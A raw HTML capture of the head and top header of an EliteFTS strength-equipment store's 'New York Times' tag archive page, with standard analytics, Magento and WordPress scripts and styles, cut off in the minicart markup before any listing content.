

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitefts.com/tag/new-york-times/
body_size: 564275
content:
<!doctype html>
<html lang="en">
    <head >
        
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elitefts.com/tag/new-york-times/","url":"https://www.elitefts.com/tag/new-york-times/","name":"New York Times Archives - Elite FTS","isPartOf":{"@id":"https://www.elitefts.com/#website"},"breadcrumb":{"@id":"https://www.elitefts.com/tag/new-york-times/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.elitefts.com/tag/new-york-times/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elitefts.com/"},{"@type":"ListItem","position":2,"name":"New York Times"}]},{"@type":"WebSite","@id":"https://www.elitefts.com/#website","url":"https://www.elitefts.com/","name":"Elite FTS","description":"Live, Learn, Pass on...","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elitefts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-includes/js/jquery/jquery-v265e552970c1f7e818068e117a6e47a2.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitefts.com/wp/fishpig/js/wp-includes/js/jquery/jquery-migrate-v191f476390ec3499dcfd98bd75cace5d.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript">
var cffsiteurl = "https://www.elitefts.com/wp/wp-content/plugins";
var cffajaxurl = "https://www.elitefts.com/wp/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<script>/* Force jQuery to load with noGlobal=true */(function(n){window.module={exports:{}};var t=setInterval(function(){if(typeof requirejs!=='undefined'){clearInterval(t);requirejs(['jquery'],function($){window.__jQuery_magento=$;});}},n);})(20);</script>
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.elitefts.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="New York Times Archives - Elite FTS  | EliteFTS"/>
<meta name="description" content="Live, Learn, Pass on..."/>
<meta name="keywords" content="strength training, powerlifting, bodybuilding, squat, bench press, deadlift, Power Lifting, strongman, strength and conditioning, strength coach, power rack, powerlifting equipment, strength equipment, knee wraps, wrist wraps, shoulder saver, box squat, westide barbell, prowler, glute ham raise, ghd, ghr, monolift, squat stands, weight rooms, elitefts, tsunami bars, powerlifting bars, medicine balls, squat suits, squat briefs, wrist wraps, wrist straps, strength programs, custom equipment, exercise, rogue, crossfit, bands, belts"/>
<meta name="robots" content="index,follow"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>New York Times Archives - Elite FTS  | EliteFTS</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.elitefts.com/static/version1758569264/_cache/merged/8c69ac4c94511a0eac6964ebf62abd64.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.elitefts.com/static/version1758569264/_cache/merged/7506f9775272a7809d9781d396dc82c8.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" sizes="16x16 32x32" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/Magento_Theme/elitefts-favicon-32.png" />
<link  rel="canonical" href="https://www.elitefts.com/tag/new-york-times/" />
<link  rel="icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<!--  Addthis Share Product Script -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54dbb60c6b7c23fb" async="async"></script>
<!-- End Addthis Share Product Script -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-227829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-227829-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5DNT6');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Ol1j7GoFrEAFHLMHkoV0GZGDnektqO9I8nfoPcJXBwo" />

<meta name="facebook-domain-verification" content="4f7ffzxa2rcnsxwt7yq84wspiktn5n" />

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54a284341c16003cd9ebd757d/4f89b4f518114804de6f18e6d.js");</script>

<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?widgetId=T8aVndAfeTGM"></script>
        
<script nonce="MXZ2bGtnemRycXlueGU0b3FzMGFrdXIxY3BrZ3dnYmw=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script nonce="MXZ2bGtnemRycXlueGU0b3FzMGFrdXIxY3BrZ3dnYmw=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"New York Times Archives - Elite FTS  | EliteFTS","pageType":"other"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

    <!-- Google Tag Manager -->
<script nonce="MXZ2bGtnemRycXlueGU0b3FzMGFrdXIxY3BrZ3dnYmw="  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNTKKC9');} </script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-227829-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="" defer="defer">
</script>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="New York Times"/>
<meta property="og:description" content="Live, Learn, Pass on..."/>
<meta property="og:url" content="https://www.elitefts.com/tag/new-york-times/"/>
<meta property="og:site_name" content="Elite FTS"/>
    
<link rel='stylesheet' id='sbsw_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/social-wall/css/social-wall.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitefts.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cff_carousel_css-css' href='https://www.elitefts.com/wp/wp-content/plugins/cff-extensions/cff-carousel/css/carousel.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.elitefts.com/wp/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.elitefts.com/wp/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.5.5' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style type="text/css" id="wp-custom-css">
			.wp-block-embed__wrapper iframe {
    width: 610px;
    height: 343px;
}		</style>
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/loader-2.gif"}}'
        id="html-body" class="wordpress-term-view page-layout-1column archive tag tag-new-york-times tag-12671">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNTKKC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elitefts.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    <div class="panel wrapper d-lg-block"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    </header>        <li class="nav item " data-aw-reward-points-block-name="aw_rp_balance_headerlink"></li>


</ul>	<a class="header-panel-text" href="/customer-service/free-shipping-terms">Free Shipping with a $165 qualifying order</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.elitefts.com/"
    title="EliteFTS"
    aria-label="store logo">
    <img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg"
         title="EliteFTS"
         alt="EliteFTS"
            width="275"            height="71"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.elitefts.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
